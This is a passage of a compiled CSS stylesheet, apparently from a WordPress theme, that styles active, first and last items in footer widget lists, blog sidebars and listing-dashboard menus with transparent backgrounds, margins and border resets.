  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item,
  .site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active, .blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active, .hp-listing-dashboard .hp-menu--user-account .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item.active,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a.active,
  .wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a.active,
  .wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .active.woocommerce-widget-layered-nav-list__item,
  .site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .active.woocommerce-widget-layered-nav-list__item,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a.active,
  .blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .hp-listing-dashboard .hp-menu--user-account ul li a.active,
  .hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item.active,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a.active,
  .wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a.active,
  .wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active,
  .blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item,
  .site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item,
  .blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .blog-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .hp-listing-dashboard .hp-menu--user-account .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item.active,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a.active,
  .wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a.active,
  .wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
  .blog-sidebar .widget_meta ul .site-footer .widget .active.woocommerce-widget-layered-nav-list__item,
  .site-footer .widget .blog-sidebar .widget_meta ul .active.woocommerce-widget-layered-nav-list__item,
  .blog-sidebar .widget_meta ul li a.active,
  .blog-sidebar .widget_meta ul .list-group-item.active,
  .blog-sidebar .widget_meta ul .wp-block-categories-list a.active,
  .wp-block-categories-list .blog-sidebar .widget_meta ul a.active,
  .blog-sidebar .widget_meta ul .wp-block-categories__list a.active,
  .wp-block-categories__list .blog-sidebar .widget_meta ul a.active,
  .hp-listing-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item,
  .site-footer .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item,
  .hp-listing-sidebar .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .blog-sidebar .widget_meta .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .hp-listing-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .hp-listing-dashboard .hp-menu--user-account .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item.active,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a.active,
  .wp-block-categories-list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a.active,
  .wp-block-categories__list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
  .hp-listing-dashboard .hp-menu--user-account ul .site-footer .widget .active.woocommerce-widget-layered-nav-list__item,
  .site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul .active.woocommerce-widget-layered-nav-list__item,
  .hp-listing-dashboard .hp-menu--user-account ul li a.active,
  .hp-listing-dashboard .hp-menu--user-account ul .list-group-item.active,
  .hp-listing-dashboard .hp-menu--user-account ul .wp-block-categories-list a.active,
  .wp-block-categories-list .hp-listing-dashboard .hp-menu--user-account ul a.active,
  .hp-listing-dashboard .hp-menu--user-account ul .wp-block-categories__list a.active,
  .wp-block-categories__list .hp-listing-dashboard .hp-menu--user-account ul a.active {
    background-color: transparent;
    border-color: transparent; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item:last-child,
  .site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child, .blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child, .hp-listing-dashboard .hp-menu--user-account .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item:last-child,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a:last-child,
  .wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:last-child,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a:last-child,
  .wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:last-child,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item:last-child,
  .site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item:last-child,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a:last-child,
  .blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a:last-child,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .hp-listing-dashboard .hp-menu--user-account ul li a:last-child,
  .hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a:last-child,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item:last-child,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a:last-child,
  .wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a:last-child,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a:last-child,
  .wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a:last-child,
  .blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item:last-child,
  .site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item:last-child,
  .blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .blog-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .hp-listing-dashboard .hp-menu--user-account .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item:last-child,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a:last-child,
  .wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:last-child,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a:last-child,
  .wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:last-child,
  .blog-sidebar .widget_meta ul .site-footer .widget .woocommerce-widget-layered-nav-list__item:last-child,
  .site-footer .widget .blog-sidebar .widget_meta ul .woocommerce-widget-layered-nav-list__item:last-child,
  .blog-sidebar .widget_meta ul li a:last-child,
  .blog-sidebar .widget_meta ul .list-group-item:last-child,
  .blog-sidebar .widget_meta ul .wp-block-categories-list a:last-child,
  .wp-block-categories-list .blog-sidebar .widget_meta ul a:last-child,
  .blog-sidebar .widget_meta ul .wp-block-categories__list a:last-child,
  .wp-block-categories__list .blog-sidebar .widget_meta ul a:last-child,
  .hp-listing-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item:last-child,
  .site-footer .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item:last-child,
  .hp-listing-sidebar .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .blog-sidebar .widget_meta .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .hp-listing-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .hp-listing-dashboard .hp-menu--user-account .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item:last-child,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a:last-child,
  .wp-block-categories-list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:last-child,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a:last-child,
  .wp-block-categories__list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:last-child,
  .hp-listing-dashboard .hp-menu--user-account ul .site-footer .widget .woocommerce-widget-layered-nav-list__item:last-child,
  .site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul .woocommerce-widget-layered-nav-list__item:last-child,
  .hp-listing-dashboard .hp-menu--user-account ul li a:last-child,
  .hp-listing-dashboard .hp-menu--user-account ul .list-group-item:last-child,
  .hp-listing-dashboard .hp-menu--user-account ul .wp-block-categories-list a:last-child,
  .wp-block-categories-list .hp-listing-dashboard .hp-menu--user-account ul a:last-child,
  .hp-listing-dashboard .hp-menu--user-account ul .wp-block-categories__list a:last-child,
  .wp-block-categories__list .hp-listing-dashboard .hp-menu--user-account ul a:last-child {
    margin-bottom: -1px; }

.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .woocommerce-widget-layered-nav-list__item:first-child,
.site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child, .blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child, .hp-listing-dashboard .hp-menu--user-account .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .list-group-item:first-child,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .wp-block-categories-list a:first-child,
.wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child a:first-child,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .wp-block-categories__list a:first-child,
.wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child a:first-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child .widget .woocommerce-widget-layered-nav-list__item:first-child,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu:first-child .woocommerce-widget-layered-nav-list__item:first-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child .blog-sidebar .widget_meta ul li a:first-child,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child a:first-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child .hp-listing-dashboard .hp-menu--user-account ul li a:first-child,
.hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child a:first-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child .list-group-item:first-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child .wp-block-categories-list a:first-child,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child a:first-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child .wp-block-categories__list a:first-child,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child a:first-child,
.blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .woocommerce-widget-layered-nav-list__item:first-child,
.site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .woocommerce-widget-layered-nav-list__item:first-child,
.blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.blog-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.hp-listing-dashboard .hp-menu--user-account .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .list-group-item:first-child,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .wp-block-categories-list a:first-child,
.wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child a:first-child,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .wp-block-categories__list a:first-child,
.wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child a:first-child,
.blog-sidebar .widget_meta ul:first-child .site-footer .widget .woocommerce-widget-layered-nav-list__item:first-child,
.site-footer .widget .blog-sidebar .widget_meta ul:first-child .woocommerce-widget-layered-nav-list__item:first-child,
.blog-sidebar .widget_meta ul:first-child li a:first-child,
.blog-sidebar .widget_meta ul:first-child .list-group-item:first-child,
.blog-sidebar .widget_meta ul:first-child .wp-block-categories-list a:first-child,
.wp-block-categories-list .blog-sidebar .widget_meta ul:first-child a:first-child,
.blog-sidebar .widget_meta ul:first-child .wp-block-categories__list a:first-child,
.wp-block-categories__list .blog-sidebar .widget_meta ul:first-child a:first-child,
.hp-listing-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .woocommerce-widget-layered-nav-list__item:first-child,
.site-footer .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .woocommerce-widget-layered-nav-list__item:first-child,
.hp-listing-sidebar .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.blog-sidebar .widget_meta .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.hp-listing-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.hp-listing-dashboard .hp-menu--user-account .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .list-group-item:first-child,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .wp-block-categories-list a:first-child,
.wp-block-categories-list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child a:first-child,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .wp-block-categories__list a:first-child,
.wp-block-categories__list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child a:first-child,
.hp-listing-dashboard .hp-menu--user-account ul:first-child .site-footer .widget .woocommerce-widget-layered-nav-list__item:first-child,
.site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul:first-child .woocommerce-widget-layered-nav-list__item:first-child,
.hp-listing-dashboard .hp-menu--user-account ul:first-child li a:first-child,
.hp-listing-dashboard .hp-menu--user-account ul:first-child .list-group-item:first-child,
.hp-listing-dashboard .hp-menu--user-account ul:first-child .wp-block-categories-list a:first-child,
.wp-block-categories-list .hp-listing-dashboard .hp-menu--user-account ul:first-child a:first-child,
.hp-listing-dashboard .hp-menu--user-account ul:first-child .wp-block-categories__list a:first-child,
.wp-block-categories__list .hp-listing-dashboard .hp-menu--user-account ul:first-child a:first-child {
  border-top: 0; }

.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .woocommerce-widget-layered-nav-list__item:last-child,
.site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child, .blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
.site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child, .hp-listing-dashboard .hp-menu--user-account .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .list-group-item:last-child,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .wp-block-categories-list a:last-child,
.wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child a:last-child,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .wp-block-categories__list a:last-child,
.wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child a:last-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child .widget .woocommerce-widget-layered-nav-list__item:last-child,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu:last-child .woocommerce-widget-layered-nav-list__item:last-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child .blog-sidebar .widget_meta ul li a:last-child,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child a:last-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child .hp-listing-dashboard .hp-menu--user-account ul li a:last-child,
.hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child a:last-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child .list-group-item:last-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child .wp-block-categories-list a:last-child,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child a:last-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child .wp-block-categories__list a:last-child,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child a:last-child,
.blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .woocommerce-widget-layered-nav-list__item:last-child,
.site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .woocommerce-widget-layered-nav-list__item:last-child,
.blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
.blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
.blog-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
.hp-listing-dashboard .hp-menu--user-account .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .list-group-item:last-child,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .wp-block-categories-list a:last-child,
.wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child a:last-child,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .wp-block-categories__list a:last-child,
.wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child a:last-child,
.blog-sidebar .widget_meta ul:last-child .site-footer .widget .woocommerce-widget-layered-nav-list__item:last-child,
.site-footer .widget .blog-sidebar .widget_meta ul:last-child .woocommerce-widget-layered-nav-list__item:last-child,
.blog-sidebar .widget_meta ul:last-child li a:last-child,
.blog-sidebar .widget_meta ul:last-child .list-group-item:last-child,
.blog-sidebar .widget_meta ul:last-child .wp-block-categories-list a:last-child,
.wp-block-categories-list .blog-sidebar .widget_meta ul:last-child a:last-child,
.blog-sidebar .widget_meta ul:last-child .wp-block-categories__list a:last-child,
.wp-block-categories__list .blog-sidebar .widget_meta ul:last-child a:last-child,
.hp-listing-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .woocommerce-widget-layered-nav-list__item:last-child,
.site-footer .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .woocommerce-widget-layered-nav-list__item:last-child,
.hp-listing-sidebar .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
.blog-sidebar .widget_meta .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
.hp-listing-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
.hp-listing-dashboard .hp-menu--user-account .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
